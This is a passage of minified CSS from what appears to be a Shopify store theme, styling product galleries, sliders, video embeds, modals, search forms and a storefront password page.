.flickity-prev-next-button.next{right:auto;left:-1px}.flickity-prev-next-button:disabled{opacity:.1;cursor:auto}.flickity-prev-next-button svg{top:50%;transform:translateY(-50.1%);padding:10px 0;position:absolute;left:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-slider>li{list-style-type:none;width:100%;text-align:center}img[data-flickity-lazyload]{width:auto}.slideshow-transition--fade .flickity-slider{transform:none!important}.slideshow-transition--fade .gallery-cell{left:0!important;opacity:0;transition:opacity .5s ease-in-out;z-index:-1}.slideshow-transition--fade .gallery-cell.is-selected{opacity:1;z-index:0}.lightbox-gallery .gallery-cell{width:100%}.lightbox-gallery .gallery-cell img{width:auto;max-height:90vh;max-width:100%;display:inline-block}.gallery-arrows--true .product_gallery .flickity-prev-next-button{display:block}.gallery-arrows--true .product_gallery .flickity-prev-next-button:hover{opacity:.5}.image__container .product_gallery .flickity-prev-next-button{display:none}.product_gallery{margin-bottom:30px;position:relative;opacity:0;transition:opacity .2s}@media only screen and (max-width:798px){.product_gallery{margin-bottom:30px}}@media only screen and (max-width:480px){.product_gallery{margin-bottom:0;padding-bottom:50px}.product_gallery .flickity-page-dots{bottom:15px}}.product_gallery .gallery-cell{width:100%;display:block;margin-right:10px;position:relative}.product_gallery.flickity-enabled{opacity:1}.product_gallery img{background-color:#f1f1f1}.product_gallery.show-gallery-arrows--false .flickity-prev-next-button{display:none}@media only screen and (max-width:798px){.product_gallery.show-gallery-arrows--false .flickity-prev-next-button{display:block}}@media only screen and (max-width:798px){.thumbnail .product_gallery{margin-bottom:0;padding-bottom:0}}.product_gallery_nav{text-align:center;margin-bottom:30px}.product_gallery_nav.product_gallery_nav--bottom-thumbnails .gallery-cell{width:auto}.product_gallery_nav.product_gallery_nav--bottom-thumbnails img{height:80px;width:auto}@media only screen and (max-width:480px){.product_gallery_nav.product_gallery_nav--bottom-slider{margin-bottom:30px}}.product_gallery_nav.product_gallery_nav--bottom-slider .flickity-prev-next-button{opacity:1;background:#f1f1f1}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell{display:flex;width:auto;opacity:.5;margin-bottom:0}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell.is-nav-selected{opacity:1}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell img{width:auto;height:80px;max-width:none;min-width:50px}.product_gallery_nav .gallery-cell{width:20%;margin:0 10px 10px 0;opacity:.7;display:inline-block;position:relative}.product_gallery_nav .gallery-cell.is-nav-selected{opacity:1}.product_gallery_nav .gallery-cell img{cursor:pointer}.product_gallery .gallery-cell a{cursor:zoom-in}@media only screen and (min-width:799px){.gallery-thumbnails--right .multi-image{width:83%;float:left}.gallery-thumbnails--right .product_gallery_nav{width:12%;float:left;margin-left:2%}.gallery-thumbnails--right .product_gallery_nav .gallery-cell{width:100%;margin:0 0 10px 0}}@media only screen and (min-width:799px){.gallery-thumbnails--left .multi-image{width:83%;float:right}.gallery-thumbnails--left .product_gallery_nav{width:12%;float:right;margin-right:2%}.gallery-thumbnails--left .product_gallery_nav .gallery-cell{width:100%;margin:0 0 10px 0}}.gallery-wrap .flickity-viewport{margin-top:0}.product-section__lightbox .zoom-wrap{width:100%;height:100%}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.product-section__lightbox .fancybox-content{top:50%;transform:translateY(-50%)!important}}.js-quick-shop{display:none}.quickshop-forms__container{display:none}.quick-shop__lightbox .fancybox-content{width:90%;max-width:900px;cursor:pointer!important;background-color:#f1f1f1}.quick-shop__lightbox .fancybox-content{border:5px solid #ccc}.quick-shop__lightbox .fancybox-close-small svg path{fill:#2b2e38}.quick-shop__lightbox .fancybox-close-small svg path:hover{fill:#292c36}.quick-shop .product_gallery img{display:block;margin:0 auto;background-color:#f1f1f1}.quick-shop .container{max-width:100%;text-align:left;margin-left:auto;margin-right:auto;max-width:100%;text-align:left;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;padding:0;color:#2b2e38}.quick-shop .container .new_banner_product:empty,.quick-shop .container .preorder_banner_product:empty,.quick-shop .container .sale_banner_product:empty{display:none}.quick-shop img[alt*="[center]"],.quick-shop img[alt*="[left]"],.quick-shop img[alt*="[right]"]{display:none}h3.quick-shop__title a{color:#2b2e38}.quick-shop .product_gallery{opacity:0;transition:opacity .3s}.quick-shop .product_gallery.flickity-enabled{opacity:1}.quick-shop__gallery.gallery-arrows--false .product_gallery_nav .flickity-prev-next-button{display:none}.quick-shop-style--inline .collection_swatches{display:none}.quick-shop-style--inline .inline-quickshop{margin-top:10px}.quick-shop-style--inline .items_left,.quick-shop-style--inline .product-quantity-box{display:none}.quick-shop-style--inline .purchase-details__spb--false{margin-left:0}.quick-shop-style--inline .product-details .brand,.quick-shop-style--inline .product-details .price,.quick-shop-style--inline .product-details .shopify-review,.quick-shop-style--inline .product-details .sold_out,.quick-shop-style--inline .product-details .title,.quick-shop-style--popup .product-details .brand,.quick-shop-style--popup .product-details .price,.quick-shop-style--popup .product-details .shopify-review,.quick-shop-style--popup .product-details .sold_out,.quick-shop-style--popup .product-details .title{padding:0;margin:5px 0}.quick-shop-style--popup .quick_shop{margin:5px 0}.quick-shop-style--inline.four .action_button--secondary,.quick-shop-style--inline.one-fifth .action_button--secondary{margin-bottom:10px}.quick-shop-style--inline.four .action_button--secondary,.quick-shop-style--inline.four .shopify-payment-button,.quick-shop-style--inline.one-fifth .action_button--secondary,.quick-shop-style--inline.one-fifth .shopify-payment-button{min-width:100%;margin-left:0;margin-right:0}.related-products--grid{font-size:0;text-align:center}.related-products--grid.container{padding-top:0}.related-products--grid .product-list .thumbnail.column,.related-products--grid .product-list .thumbnail.columns{font-size:initial;display:inline-block;float:none;vertical-align:top}.related-products__title{clear:both}.title.slider-gallery{padding-top:40px}@media only screen and (max-width:480px){.title.slider-gallery{padding-top:0;font-size:1.5em}}.slider-gallery{margin:0 auto 40px}.slider-gallery .gallery-cell{display:inline-block;margin-right:10px;text-align:center;padding:0;margin-bottom:0}@media only screen and (max-width:480px){.slider-gallery .gallery-cell{padding:0;margin-right:5px}}.slider-gallery .gallery-cell .product-details{line-height:1.2;letter-spacing:0}@media only screen and (max-width:798px){.slider-gallery .gallery-cell .product-details{font-size:3vw}}.slider-gallery .gallery-cell img{display:block;max-width:100%}.slider-gallery .gallery-cell-heading{font-size:.8rem;line-height:1.2;text-transform:none;margin-top:10px}.slider-gallery .flickity-prev-next-button{border-radius:0;opacity:0;width:5%}.slider-gallery:hover .flickity-prev-next-button{opacity:.5}.transparentBackground--false .dot{background:#333}.transparentBackground--false .flickity-prev-next-button{background:0 0}.transparentBackground--false .flickity-prev-next-button .arrow{opacity:1;fill:#333333}.homepage-slideshow.transparentBackground--false:hover .flickity-prev-next-button,.product-slider.transparentBackground--false:hover .flickity-prev-next-button,.slider-gallery.transparentBackground--false:hover .flickity-prev-next-button,.testimonial-slideshow.transparentBackground--false:hover .flickity-prev-next-button{opacity:1}.homepage-slideshow.transparentBackground--false .flickity-page-dots .dot,.product-slider.transparentBackground--false .flickity-page-dots .dot,.slider-gallery.transparentBackground--false .flickity-page-dots .dot,.testimonial-slideshow.transparentBackground--false .flickity-page-dots .dot{opacity:.4}.homepage-slideshow.transparentBackground--false .flickity-page-dots .dot.is-selected,.product-slider.transparentBackground--false .flickity-page-dots .dot.is-selected,.slider-gallery.transparentBackground--false .flickity-page-dots .dot.is-selected,.testimonial-slideshow.transparentBackground--false .flickity-page-dots .dot.is-selected{opacity:1}.lazyframe{position:relative;background-color:#f1f1f1;background-repeat:no-repeat;background-size:cover}.lazyframe__title{position:absolute;top:0;left:0;right:0;padding:15px 17px;z-index:3}.lazyframe__title:after{z-index:-1}.lazyframe:hover{cursor:pointer}.lazyframe:before{display:block;content:"";width:100%;padding-top:100%}.lazyframe[data-ratio="16:9"]:before{padding-top:56.25%}.lazyframe[data-ratio="4:3"]:before{padding-top:75%}.lazyframe[data-ratio="1:1"]:before{padding-top:100%}.lazyframe iframe{position:absolute;top:0;left:0;right:0;bottom:0;z-index:5;width:100%;height:100%}.lazyframe[data-vendor=youtube],.lazyframe[data-vendor=youtube_nocookie]{background-color:#e52d27;font-family:Roboto,Arial,Helvetica,sans-serif}.lazyframe[data-vendor=youtube] .lazyframe__title,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title{color:#eee;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:18px;text-shadow:rgba(0,0,0,.498039) 0 0 2px;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent;transition:color .1s cubic-bezier(.4, 0, 1, 1)}.lazyframe[data-vendor=youtube] .lazyframe__title:hover,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title:hover{color:#fff}.lazyframe[data-vendor=youtube] .lazyframe__title:before,.lazyframe[data-vendor=youtube_nocookie] .lazyframe__title:before{content:"";display:block;background:linear-gradient(rgba(0,0,0,.2),transparent);height:98px;width:100%;pointer-events:none;position:absolute;top:0;left:0;right:0;z-index:-1;-webkit-tap-highlight-color:transparent}.lazyframe[data-vendor=youtube]:before,.lazyframe[data-vendor=youtube_nocookie]:before{padding-top:56.25%}.lazyframe[data-vendor=youtube][data-ratio="16:9"]:before,.lazyframe[data-vendor=youtube_nocookie][data-ratio="16:9"]:before{padding-top:56.25%}.lazyframe[data-vendor=youtube][data-ratio="4:3"]:before,.lazyframe[data-vendor=youtube_nocookie][data-ratio="4:3"]:before{padding-top:75%}.lazyframe[data-vendor=youtube][data-ratio="1:1"]:before,.lazyframe[data-vendor=youtube_nocookie][data-ratio="1:1"]:before{padding-top:100%}.lazyframe[data-vendor=youtube]:after,.lazyframe[data-vendor=youtube_nocookie]:after{content:"";position:absolute;left:50%;top:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background-image:url("[data-uri]");background-position:center center;background-size:100%;background-repeat:no-repeat;opacity:.81;border:none;z-index:4}.lazyframe[data-vendor=youtube]:hover:after,.lazyframe[data-vendor=youtube_nocookie]:hover:after{background-image:url("[data-uri]");opacity:1}.lazyframe[data-vendor=vimeo]{background-color:#00adef}.lazyframe[data-vendor=vimeo] .lazyframe__title{font-family:"Helvetica Neue",Helvetica,Arial;color:#00adef;font-size:20px;font-weight:700;text-rendering:optimizeLegibility;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-font-smoothing:auto;-webkit-tap-highlight-color:transparent;background-color:rgba(0,0,0,.5)}.lazyframe[data-vendor=vimeo]:before{padding-top:48.25%}.lazyframe[data-vendor=vimeo][data-ratio="16:9"]:before{padding-top:56.25%}.lazyframe[data-vendor=vimeo][data-ratio="4:3"]:before{padding-top:75%}.lazyframe[data-vendor=vimeo][data-ratio="1:1"]:before{padding-top:100%}.lazyframe[data-vendor=vimeo]:after{content:"";height:40px;width:65px;display:block;position:absolute;bottom:10px;left:10px;z-index:3;background-color:rgba(0,0,0,.5);background-image:url("[data-uri]");background-position:center center;background-size:100% 100%;background-repeat:no-repeat;border-radius:5px;position:relative}.lazyframe[data-vendor=vimeo]:hover:after{background-color:#00adef}.lazyframe[data-vendor=vine]{background-color:#00bf8f}.lazyframe[data-vendor=vine] .lazyframe__title{color:#fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:16px;white-space:nowrap;z-index:3;positon:relative}.lazyframe[data-vendor=vine] .lazyframe__title:after{content:"";position:absolute;top:0;left:0;right:0;z-index:-1;height:115px;padding:24px 70px 24px 24px;background:linear-gradient(to top,rgba(23,23,23,0) 0,rgba(23,23,23,.7) 100%)}.lazyframe[data-vendor=vine]:before{padding-top:100%}.lazyframe[data-vendor=vine][data-ratio="16:9"]:before{padding-top:56.25%}.lazyframe[data-vendor=vine][data-ratio="4:3"]:before{padding-top:75%}.lazyframe[data-vendor=vine][data-ratio="1:1"]:before{padding-top:100%}.lazyframe[data-vendor=vine]:after{content:"";width:60px;height:60px;position:absolute;left:50%;top:50%;z-index:4;background-image:url("[data-uri]");background-color:rgba(0,0,0,.5);background-size:cover;background-repeat:no-repeat;margin-top:-30px;margin-left:-30px;border-radius:50%}.lazyframe[data-vendor=vine]:hover:after{background-color:rgba(0,0,0,.75)}html.remodal-is-locked{overflow:hidden;touch-action:none}.remodal,[data-remodal-id]{display:none}.remodal-overlay{position:fixed;z-index:9999;top:-5000px;right:-5000px;bottom:-5000px;left:-5000px;display:none}.remodal-wrapper{position:fixed;z-index:10000;top:0;right:0;bottom:0;left:0;display:none;overflow:auto;text-align:center;-webkit-overflow-scrolling:touch}.remodal-wrapper:after{display:inline-block;height:100%;margin-left:-.05em;content:""}.remodal-overlay,.remodal-wrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden}.remodal{position:relative;outline:0;-webkit-text-size-adjust:100%;text-size-adjust:100%}.size-chart-remodal{max-height:calc(100vh - 20px)}.size-chart-remodal .size-chart-wrap{max-height:calc(100vh - 70px);overflow-y:scroll}.remodal img{max-width:100%}.remodal-is-initialized{display:inline-block}.remodal-bg.remodal-is-opened,.remodal-bg.remodal-is-opening{filter:blur(3px)}.remodal-overlay{background:rgba(43,46,56,.9)}.remodal-overlay.remodal-is-closing,.remodal-overlay.remodal-is-opening{animation-duration:.3s;animation-fill-mode:forwards}.remodal-overlay.remodal-is-opening{animation-name:remodal-overlay-opening-keyframes}.remodal-overlay.remodal-is-closing{animation-name:remodal-overlay-closing-keyframes}.remodal-wrapper{padding:10px 10px 0}.remodal{width:100%;margin-bottom:10px;padding:35px;transform:translate3d(0,0,0);color:#2b2e38;background:#fff}@media only screen and (max-width:480px){.remodal{overflow-x:scroll}}.remodal.remodal-is-closing,.remodal.remodal-is-opening{animation-duration:.3s;animation-fill-mode:forwards}.remodal.remodal-is-opening{animation-name:remodal-opening-keyframes}.remodal.remodal-is-closing{animation-name:remodal-closing-keyframes}.remodal,.remodal-wrapper:after{vertical-align:middle}.remodal-close{position:absolute;top:0;right:0;display:block;overflow:visible;width:35px;height:35px;margin:0;padding:0;cursor:pointer;transition:color .2s;text-decoration:none;color:#95979c;border:0;outline:0;background:0 0;z-index:1000}.remodal-close:focus,.remodal-close:hover{color:#2b2e38}.remodal-close:before{font-family:Arial,"Helvetica CY","Nimbus Sans L",sans-serif!important;font-size:25px;line-height:35px;position:absolute;top:0;left:0;display:block;width:35px;content:"×";text-align:center}.remodal-cancel,.remodal-confirm{font:inherit;display:inline-block;overflow:visible;min-width:110px;margin:0;padding:12px 0;cursor:pointer;transition:background .2s;text-align:center;vertical-align:middle;text-decoration:none;border:0;outline:0}.remodal-confirm{color:#fff;background:#81c784}.remodal-confirm:focus,.remodal-confirm:hover{background:#66bb6a}.remodal-cancel{color:#fff;background:#e57373}.remodal-cancel:focus,.remodal-cancel:hover{background:#ef5350}.remodal-cancel::-moz-focus-inner,.remodal-close::-moz-focus-inner,.remodal-confirm::-moz-focus-inner{padding:0;border:0}@keyframes remodal-opening-keyframes{from{transform:scale(1.05);opacity:0}to{transform:none;opacity:1}}@keyframes remodal-closing-keyframes{from{transform:scale(1);opacity:1}to{transform:scale(.95);opacity:0}}@keyframes remodal-overlay-opening-keyframes{from{opacity:0}to{opacity:1}}@keyframes remodal-overlay-closing-keyframes{from{opacity:1}to{opacity:0}}@media only screen and (max-width:959px){#contact_form input.sign_up[type=submit]{margin-left:0;margin-bottom:1.5em;width:100%}input.contact_email[type=email]{width:100%}.collection_menu{display:none}div.collection_title_tags,h1.collection_title_tags{border-right:0;margin-right:0;padding-right:0}.newsletter .input-row input{margin:5px 0}input.sign_up{margin:0}.newsletter-both-names--true input.firstName{margin-right:5px}}@media only screen and (min-width:799px) and (max-width:959px){.menu a:hover,.nav a,.nav a:active,.nav a:focus,.nav a:visited{font-size:12px}.menu a,.menu a:active,.menu a:focus,.menu a:hover,.menu a:visited{font-size:12px}#header span.menu_title,.menu a span,.menu li{padding-left:2px;padding-right:2px}.menu li.search-container{display:none}.top-bar .menu li{padding-left:5px;padding-right:5px}}@media only screen and (max-width:798px){.article_image{padding-bottom:0}.sidebar__content{border:0;padding:0}.nav_arrows{float:none;text-align:center}.nav_arrows .prev{float:left}.nav_arrows .next{float:right}#header .top-bar a.mobile_logo{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;font-size:18px;line-height:34px;z-index:5;width:50%;height:auto;color:#000;display:flex;align-items:center;justify-content:center}#header a.mobile_logo img{width:auto;max-width:150px;max-height:30px}.payment_methods{text-align:center;float:none;display:block}.credits{float:none;display:block;text-align:center}.is-absolute{top:0!important}.blog_filter{margin-top:1em;width:100%!important}.section_select{text-align:center}.flex-control-nav{bottom:10px}.featured_links a span{font-size:12px}.or{width:100%;display:inline-block;padding-left:0;padding-bottom:5px}.mobile_hidden{display:none!important}table tr.order_summary td.label{text-align:left}.featured_text{font-size:16px;line-height:1.7em}#header{display:block}.header{display:none}h4.toggle{cursor:pointer}.toggle span{display:block}.toggle_list{display:none}select{width:100%;margin-left:0}.sign_up,input.action_button[type=button],input.action_button[type=submit],input[type=button],input[type=reset],input[type=submit]{margin-left:0;width:100%;outline:0}.credits_right{text-align:left}.title_column{float:left}.container div.mobile_only,.mobile_only{display:block}span.mobile_only{display:inline}.price_total{text-align:right}.price_total_text{display:block}.checkout_table_header,.price_total,.remove_column,.update_subtotal{display:none}.mobile_right{text-align:right}.quick_shop{display:none!important}.cart_price{display:block;margin-bottom:0}table tr td,table tr th{padding:2px}input.action_button{margin-bottom:1em!important}.multiple_product_images{display:none}.headline{font-size:1.3em;line-height:1.2;position:relative}p.subtitle{font-size:1.1em;line-height:1.2;position:relative}}@media only screen and (max-width:798px){.mobile_hidden{display:none!important}}@media only screen and (max-width:480px){.collection_title,.empty_cart,h1,h2,h3,h4,h5,h6{font-size:110%;line-height:1.5em}.title a,h1,h1.home,h2{padding:0}}@media only screen and (min-device-width:320px) and (max-device-width:1024px){html{-webkit-text-size-adjust:100%;text-size-adjust:100%}}@font-face{font-family:turbo;src:url(//cdn.shopify.com/s/files/1/0941/2500/t/120/assets/turbo.eot?v=4873489274072575448);src:url(//cdn.shopify.com/s/files/1/0941/2500/t/120/assets/turbo.eot?v=4873489274072575448) format("embedded-opentype"),url(//cdn.shopify.com/s/files/1/0941/2500/t/120/assets/turbo.woff?v=15096657723668424478) format("woff"),url(//cdn.shopify.com/s/files/1/0941/2500/t/120/assets/turbo.ttf?v=7748190997449671095) format("truetype"),url(//cdn.shopify.com/s/files/1/0941/2500/t/120/assets/turbo.svg?v=17336635846610971132) format("svg");font-weight:400;font-style:normal}[class*=" icon-"]:before,[class^=icon-]:before{font-family:turbo;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.15em}.icon-bag:before{content:""}.icon-cart:before{content:""}.icon-check:before{content:""}.icon-cross:before{content:""}.icon-up-arrow:before{content:""}.icon-down-arrow:before{content:""}.icon-left-arrow:before{content:""}.icon-right-arrow:before{content:"";margin-right:0}.icon-plus:before{content:""}.icon-minus:before{content:""}.icon-menu:before{content:""}.icon-email:before{content:""}.icon-pinterest:before{content:""}.icon-rss:before{content:""}.icon-houzz:before{content:""}.icon-snapchat:before{content:""}.icon-phone:before{content:""}.icon-instagram:before{content:""}.icon-vimeo:before{content:""}.icon-search:before{content:""}.icon-zoom:before{content:""}.icon-youtube:before{content:""}.icon-lock:before{content:"";color:#fff}.icon-user:before{content:""}.icon-facebook:before{content:""}.icon-twitter:before{content:""}.icon-tumblr:before{content:""}.icon-linkedin:before{content:""}.icon-twitter-share:before{content:""}.icon-facebook-share:before{content:""}.icon-pinterest-share:before{content:""}.icon-mail-share:before{content:""}span.icon-down-arrow{padding:0!important;font-size:12px!important}.search__form input,form.search__form{padding-top:0;margin-bottom:0;position:relative;-webkit-appearance:none;appearance:none;border-radius:0}.search__form input,.search__form input:active,.search__form input:focus{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;font-size:12px;letter-spacing:1px;color:#000;background-color:transparent;padding-right:35px;border-color:#000}.search__form input,.search__form input:active,.search__form input:focus{border-radius:100px;padding-left:15px}.feature_image .search__form input,.feature_image .search__form input:active,.feature_image .search__form input:focus{color:#fff;border-color:#fff}.feature_image .search__form input::-webkit-input-placeholder,.feature_image .search__form input:active::-webkit-input-placeholder,.feature_image .search__form input:focus::-webkit-input-placeholder{color:#fff}.feature_image .search__form input::-moz-placeholder,.feature_image .search__form input:active::-moz-placeholder,.feature_image .search__form input:focus::-moz-placeholder{color:#fff}.feature_image .search__form input:-ms-input-placeholder,.feature_image .search__form input:active:-ms-input-placeholder,.feature_image .search__form input:focus:-ms-input-placeholder{color:#fff}.feature_image .search-submit{color:#fff}.header_search_form{width:60%;margin:0 auto 30px auto;padding:30px 0 0 0;position:relative;border-bottom:solid 1px #000}@media only screen and (max-width:480px){.header_search_form{width:90%;margin:30px auto;padding:0}}.header_search_form input,.header_search_form input:active,.header_search_form input:focus{background-color:transparent;font-family:Dosis,sans-serif;font-weight:400;font-style:normal;color:#000;letter-spacing:1px;border:none;font-size:36px;line-height:36px}@media only screen and (max-width:480px){.header_search_form input,.header_search_form input:active,.header_search_form input:focus{font-size:22px;line-height:22px;margin-bottom:0}}.header_search_form .search-submit{top:38px;font-size:30px}@media only screen and (max-width:480px){.header_search_form .search-submit{top:50%;position:absolute;transform:translateY(-50%);font-size:20px}}.feature_image .search__form input,.feature_image .search__form input:active,.feature_image .search__form input:focus{color:#fff;border:1px solid #fff}.feature_image .search__form input::-webkit-input-placeholder{color:#fff}.feature_image .search__form input:-moz-placeholder{color:#fff}.feature_image .search__form input::-moz-placeholder{color:#fff}.feature_image .search__form input:-ms-input-placeholder{color:#fff}.search__form input::-webkit-input-placeholder{color:#000}.search__form input:-moz-placeholder{color:#000}.search__form input::-moz-placeholder{color:#000}.search__form input:-ms-input-placeholder{color:#000}.search__form input:focus::-webkit-input-placeholder{color:#9d8661}.search__form input:focus:-moz-placeholder{color:#9d8661}.search__form input:focus::-moz-placeholder{color:#9d8661}.search__form input:focus:-ms-input-placeholder{color:#9d8661}.feature_image .search__form input,.feature_image .search__form input:active,.feature_image .search__form input:focus{color:#fff;border:1px solid #fff}.feature_image .search__form input::-webkit-input-placeholder{color:#fff}.feature_image .search__form input:-moz-placeholder{color:#fff}.feature_image .search__form input::-moz-placeholder{color:#fff}.feature_image .search__form input:-ms-input-placeholder{color:#fff}.search-submit{position:absolute;z-index:1000;color:#000;font-size:20px;top:9px;right:7px;cursor:pointer}.search-results li.item-result:hover{background:rgba(139,106,27,.5)}.feature_image .search-submit{color:#fff}.blog_search .search-submit{color:#333;top:10px;right:8px;z-index:1}.social_icons{margin-left:0;margin-top:0}.social_icons li{display:inline;padding-right:2px}@media only screen and (max-width:798px){footer .footer-social-icons{display:none}}footer .footer-social-icons--mobile.columns{display:none;padding-left:0}@media only screen and (max-width:798px){footer .footer-social-icons--mobile.columns{display:block}footer .footer-social-icons--mobile.columns>ul{display:block;padding-left:0}}footer .social_icons{display:block;margin-top:15px}@media only screen and (max-width:798px){footer .social_icons{padding-left:0;text-align:center}}footer .social_icons a,footer .social_icons a:visited{color:#6b6b6b;font-size:22px;display:inline-block;margin-bottom:1em}@media only screen and (max-width:480px){footer .social_icons a,footer .social_icons a:visited{margin-bottom:0}}footer .social_icons a:active,footer .social_icons a:hover{color:#9d8661;font-size:22px}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
 */</style><style>
  .animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}.bounceIn{animation-name:bounceIn}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-20px,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(20px,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,20px,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}.delay-0s{animation-delay:0}.delay-025s{animation-delay:.25s;opacity:0}.delay-05s{animation-delay:.5s;opacity:0}.delay-075s{animation-delay:.75s;opacity:0}.delay-1s{animation-delay:1s;opacity:0}.animate_down,.animate_left,.animate_right,.animate_up{opacity:0}.ie #slide-1 .animated,.ie .animate_left,.ie .animate_right,.ie .animated,.ie .hsContent{opacity:1!important}.ie .delay-025s,.ie .delay-05s,.ie .delay-075s,.ie .delay-0s,.ie .delay-1s,.ie delay-025s{opacity:1!important}.ie select{background-image:none!important}@media only screen and (max-width:798px){.animate_down,.animate_left,.animate_right,.animate_up,.delay-025s,.delay-05s,.delay-075s,.delay-0s,.delay-1s{opacity:1}}#password-container{margin:75px auto 0;max-width:100%;display:table;text-align:center;display:table}@media only screen and (max-width:798px){#password-container{margin-top:10px}}#password-container #contact_form input.sign_up[type=submit]{width:calc(35% - 10px)}@media only screen and (max-width:1024px){#password-container #contact_form input.sign_up[type=submit]{width:100%}}#password-container #contact_form input.contact_email[type=email]{max-width:100%}.password-page-message{font-size:3em;line-height:1.2;margin:10px auto;padding:12px 0}.password-page-follow{margin:5px 0}.password-social .social_icons a,.password-social .social_icons a:active,.password-social .social_icons a:visited{font-size:25px}.password-page-row{display:table-row;width:100%;height:100%;margin:0 auto}.password-page-col{display:table-cell;vertical-align:middle;padding:5px 30px;width:100%}.password-logo{max-width:200px;margin:0 auto}.password-message{max-width:600px;font-size:1.2em;color:#8b6a1b}.hr-small{margin:20px auto;width:50px}.password-social{margin-top:10px;padding-top:20px}.password-social ul{margin-left:0;padding-left:0;margin-bottom:10px}.password-social .social_icons li{display:inline;margin-left:0}.password-social .social_icons a:hover{color:#9d8661}.password-footer{margin-top:15px;margin-bottom:40px;font-size:13px;color:#6b6b6b;text-align:center}.powered{display:block;margin-top:15px}.shopify a{background-repeat:no-repeat;background-image:url([data-uri]);padding-left:21px;color:#8b6a1b;text-decoration:none}.password-footer a{color:#8b6a1b;text-decoration:none}.controls{display:block;margin:1em;text-align:right;text-transform:uppercase;position:relative}#open-me{text-align:center;margin-bottom:35px}#open-me a:hover{color:#9d8661}.close-me{z-index:8000}.modalbox{position:absolute;height:100%;top:-1em;bottom:0;left:0;right:0;padding:0;z-index:5000}.overlay{position:fixed;width:100%;height:100%;max-height:100%;top:0;left:0;background:#fff;background:rgba(255,255,255,.95)}.overlay-close{width:150px;height:50px;position:absolute;right:10px;top:10px;border:1px solid #000;font-size:14px}.overlay-data{opacity:0;visibility:hidden;transition:opacity .5s;visibility:0s 0.5s;transition:opacity .5s,visibility 0s .5s}.overlay-open{opacity:1;visibility:visible;transition:opacity .5s}.inputbox{margin:0 auto;max-width:80%;display:table;text-align:center;position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%);color:#000}@media only screen and (max-width:798px){#password-page-bg .modalbox .inputbox{top:50%}}.storefront-password-form label{font-size:.9em;margin:0 0 1em 0;text-align:center}.storefront-password-form .actions{display:inline-block}.storefront-password-form #password{width:50%;display:inline-block}@media only screen and (max-width:480px){.storefront-password-form #password{width:100%}}#owner{font-size:.9em;margin-top:-1em;opacity:.8}.pass-close{color:#000!important;padding:0!important;margin:1em!important;position:inherit!important}@media screen and (min-width:320px) and (max-width:440px) and (max-height:667px){.modalbox{display:block;width:414px!important;max-width:100%;text-align:center}.pass-close{display:block;margin:.65em -.15em 1em 0!important}}.shopify-section--page-details-template .article{padding-bottom:0}.shopify-section--page-details-template div.container .featured_products{padding-top:0}.shopify-section--page-details-template .block__image_with_text .is-width-standard,.shopify-section--page-details-template .block__image_with_text_overlay .full-width--false{padding-top:20px}@media only screen and (max-width:480px){.shopify-section--page-details-template .caption.position-center,.shopify-section--page-details-template .caption.position-left,.shopify-section--page-details-template .caption.position-right{margin:5% 0 0 0}}.product-gallery__model model-viewer,.product-gallery__video iframe{width:100%;min-height:450px}.product-gallery__model{position:relative}.product-gallery__model 